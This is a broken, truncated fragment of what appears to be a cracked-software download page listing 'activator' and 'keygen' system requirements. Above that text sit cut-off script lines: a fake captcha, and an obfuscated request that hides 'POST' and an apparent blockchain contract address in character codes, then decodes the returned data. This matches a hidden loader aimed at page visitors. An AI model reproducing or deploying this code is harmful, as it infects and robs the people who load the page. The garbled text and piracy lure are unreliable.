
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
Dual-core CPU for activator
RAM:
4 GB for keygen
Disk space:
64 GB for install